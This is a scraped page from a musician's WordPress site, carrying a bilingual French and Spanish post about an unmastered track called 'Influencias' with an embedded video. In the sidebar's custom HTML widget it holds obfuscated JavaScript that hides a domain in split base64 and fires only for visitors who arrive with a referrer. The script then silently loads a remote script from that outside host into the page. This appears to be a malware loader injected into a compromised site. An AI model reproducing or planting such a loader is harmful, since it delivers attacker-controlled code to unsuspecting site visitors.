						<section class="title-section">
	<h1 class="title-header">
					Vídeo &#8220;Influencias&#8221;	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://josemiredondo.com">Accueil</a></li><li class="divider"></li><li><a href="https://josemiredondo.com/category/uncategorized/">Uncategorized</a></li><li class="divider"></li><li class="active">Vídeo &#8220;Influencias&#8221;</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single.php">
						<article id="post-1803" class="post__holder post-1803 post type-post status-publish format-video has-post-thumbnail hentry category-uncategorized category-videos category-youtube tag-compositions tag-influencias tag-josemi-redondo tag-video post_format-post-format-video cat-1-id cat-37-id cat-74-id">
			<div class="video-wrap ">
		<iframe width="640" height="360" src="https://www.youtube.com/embed/93TeDdULpMI" frameborder="0" allowfullscreen></iframe>	</div>
	<!-- Post Content -->
	<div class="post_content">
		<p>Récemment il a commencé à enregistrer des compositions et quelques reprises, son intention étant de collaborer avec plusieurs musiciens avec lesquels il a travaillé par le passé.</p>
<p>Avec une trajectoire musicale très variée passant entre autres styles par le pop-rock, blues, raï, salsa ou jazz, son idée est de pouvoir réunir tout cela dans les nouveaux morceaux.</p>
<p>Pour le moment, il va commencer à poster des morceaux pas encore materisés et encore sujets au changement.</p>
<p>Celui-ci s'intitule "influencias".</p>
<hr />
<p>Últimamente ha comenzado a registrar temas propios y algunas versiones, su intención es colaborar con varios de los músicos con los que ha trabajado.</p>
<p>Con una trayectoria musical muy variada pasando entre otros estilos desde el pop-rock el blues la música raï, la salsa o el jazz en los ultimes años, su idea es poder plasmar todo esto en los nuevos temas.</p>
<p>De momento va a comenzar a colgar temas aún sin masterizar y aún abiertos a cambios.</p>
<p>Este se llama "influencias"</p>
<p><iframe src="https://www.youtube.com/embed/93TeDdULpMI" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
		<div class="clear"></div>
	</div>
	<!-- //Post Content -->
<!-- Post Meta -->
<div class="post_meta meta_type_line"><div class="post_meta_unite clearfix"><div class="meta_group clearfix">								<div class="post_category">
									<i class="icon-bookmark"></i>
									<a href="https://josemiredondo.com/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://josemiredondo.com/category/videos/" rel="category tag">videos</a>, <a href="https://josemiredondo.com/category/youtube/" rel="category tag">youtube</a>								</div>
																<div class="post_date">
									<i class="icon-calendar"></i>
									<time datetime="2016-12-13T08:24:00">13/12/2016</time>								</div>
																<div class="post_author">
									<i class="icon-user"></i>
									<a href="https://josemiredondo.com/author/infomarcosdelvalle-com/" title="Entradas de Marcos" rel="author">Marcos</a>								</div>
																<div class="post_comment">
									<i class="icon-comments"></i>
									<a href="https://josemiredondo.com/uncategorized/influencias/#respond" class="comentarios-enlace" >No hay comentarios</a>								</div>
								</div><div class="meta_group clearfix"></div><div class="meta_group clearfix"></div></div></div><!--// Post Meta --></article><!--//.post__holder--><!-- .share-buttons -->

		<!-- Facebook Like Button -->
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) {return;}
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>

		<!-- Google+ Button -->
		<script type="text/javascript">
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = '//apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
		<ul class="share-buttons unstyled clearfix">
			<li class="twitter">
				<a href="//twitter.com/share" class="twitter-share-button">Agregar a twitter esta entrada</a>
				<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			</li>
			<li class="facebook">
				<div id="fb-root"></div><div class="fb-like" data-href="https://josemiredondo.com/uncategorized/influencias/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false" data-font="arial"></div>
			</li>
			<li class="google">
				<div class="g-plusone" data-size="medium" data-href="https://josemiredondo.com/uncategorized/influencias/"></div>
			</li>
			<li class="pinterest">
				<a href="javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><img src='//assets.pinterest.com/images/PinExt.png' alt=""/></a>
			</li>
		</ul><!-- //.share-buttons -->

	<div class="post-author clearfix">
	<h3 class="post-author_h">Escrito por <a href="https://josemiredondo.com/author/infomarcosdelvalle-com/" title="Entradas de Marcos" rel="author">Marcos</a></h3>
	<p class="post-author_gravatar"><img alt='' src='https://secure.gravatar.com/avatar/ec60c30e5ca20978c193ed4e5d2a0fcf?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec60c30e5ca20978c193ed4e5d2a0fcf?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></p>
	<div class="post-author_desc">
	Músico, viajero y entusiasta 
		<div class="post-author_link">
			<p>Examinar todas entradas por: <a href="https://josemiredondo.com/author/infomarcosdelvalle-com/" title="Entradas de Marcos" rel="author">Marcos</a></p>
		</div>
	</div>
</div><!--.post-author-->

<div class="related-posts"><h3 class="related-posts_h">Entradas Relacionadas</h3><ul class="related-posts_list clearfix"><li class="related-posts_item"><figure class="thumbnail featured-thumbnail"><a href="https://josemiredondo.com/videos/josemi-redondo-et-billie-waves-perform/" title="Josemi Redondo et Billie Waves perform"><img data-src="https://josemiredondo.com/wp-content/themes/CherryFramework/images/empty_thumb.gif" alt="Josemi Redondo et Billie Waves perform" /></a></figure><a href="https://josemiredondo.com/videos/josemi-redondo-et-billie-waves-perform/" >Josemi Redondo et Billie Waves perform</a></li><li class="related-posts_item"><figure class="thumbnail featured-thumbnail"><a href="https://josemiredondo.com/uncategorized/some-things/" title="SOME THINGS"><img data-src="https://josemiredondo.com/wp-content/themes/CherryFramework/images/empty_thumb.gif" alt="SOME THINGS" /></a></figure><a href="https://josemiredondo.com/uncategorized/some-things/" >SOME THINGS</a></li></ul></div><!-- BEGIN Comments -->	
	
				<!-- If comments are open, but there are no comments. -->
		<p class="nocomments">No hay comentarios.</p>			
		

	
	<div id="respond">

	<h3>Agregar comentario</h3>

	<div class="cancel-comment-reply">
		<small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/influencias/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
	</div>

	
	<form action="https://josemiredondo.com/wp-comments-post.php" method="post" id="commentform">

	
	<p class="field"><input type="text" name="author" id="author" value="Nombre*" onfocus="if(this.value=='Nombre*'){this.value=''}" onblur="if(this.value==''){this.value='Nombre*'}" size="22" tabindex="1" aria-required='true' /></p>

	<p class="field"><input type="text" name="email" id="email" value="Dirección email (no será publicada)*" onfocus="if(this.value=='Dirección email (no será publicada)*'){this.value=''}" onblur="if(this.value==''){this.value='Dirección email (no será publicada)*'}" size="22" tabindex="2" aria-required='true' /></p>

	<p class="field"><input type="text" name="url" id="url" value="Sitio web" onfocus="if(this.value=='Sitio web'){this.value=''}" onblur="if(this.value==''){this.value='Sitio web'}" size="22" tabindex="3" /></p>

	
	<!-- <p>You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

	<p><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" onfocus="if(this.value=='Su comentario*'){this.value=''}" onblur="if(this.value==''){this.value='Su comentario*'}">Su comentario*</textarea></p>

	<p class="comment_submit"><input name="submit" type="submit" class="btn btn-primary" id="submit" tabindex="5" value="Agregar comentario" />
		<input type='hidden' name='comment_post_ID' value='1803' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
	</p>
	<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d8e8490bca" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
	</form>

		</div>

<!-- END Comments -->

					</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="categories-2" class="widget"><h3>Categorías</h3>
			<ul>
					<li class="cat-item cat-item-38"><a href="https://josemiredondo.com/category/archivo/">Archivo</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://josemiredondo.com/category/cours-de-piano-a-toulouse/">Cours de Piano à Toulouse</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://josemiredondo.com/category/prochains-concerts/">Prochains concerts</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://josemiredondo.com/category/stage/">Stage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://josemiredondo.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://josemiredondo.com/category/videos/">videos</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://josemiredondo.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div id="custom_html-112" class="widget_text widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="697c7496aca8e">
						<div class="row">
	<div class="span8 contacts">
		<div class="row">
			<div class="span5" data-motopress-type="static" data-motopress-static-file="static/static-address.php">
					
	<address>
		<img class="icon" src="http://josemiredondo.com/wp-content/themes/theme49628/images/icon-address.png">
		<span class="text">Avenue de Castres
31500 Toulouse
France</span>
	</address>
			</div>
			<div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-email.php">
					<span class="email-wrapper">
		<a href="mailto:info@josemiredondo.com">
			<i class="icon-wrapper">
				<img class="icon" src="http://josemiredondo.com/wp-content/themes/theme49628/images/icon-email.png">
				<span class="icon-hover">
					<img class="icon" src="http://josemiredondo.com/wp-content/themes/theme49628/images/icon-email-hover.png">
				</span>
			</i>
			info@josemiredondo.com		</a>
	</span>
			</div>			
		</div>
	</div>
	<div class="span3 offset1" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		<div id="footer-text" class="footer-text">
		
			<a href="https://josemiredondo.com/" title="Cours de Piano à Toulouse" class="site-name">Josemi Redondo</a> <br> &copy; 2026 <span class="bull">&nbsp;&bull;&nbsp;</span> <a href="https://josemiredondo.com/privacy-policy/" title="Política de privacidad">Política de privacidad</a>
	<br>
	</div>	</div>
</div>
<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
		  
		<nav class="nav footer-nav">
			<ul id="menu-footer-menu" class="menu"><li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://josemiredondo.com/clases-de-piano/">Clases de Piano por Skype</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2068"><a href="https://josemiredondo.com/blog/">Noticias</a></li>
<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://josemiredondo.com/portfolio/">Galería</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://josemiredondo.com/testimonials/">Testimonios</a></li>
<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://josemiredondo.com/contacts/">Contacto</a></li>
</ul>		</nav>
		</div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type="text/javascript" src="https://josemiredondo.com/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
/* ]]> */
</script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.8.2" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/josemiredondo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script defer type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1719216902" id="akismet-frontend-js"></script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fjosemiredondo.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="oUuCNDwn3P6v9vYOoTN0HQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="oUuCNDwn3P6v9vYOoTN0HQ"></script></body></html>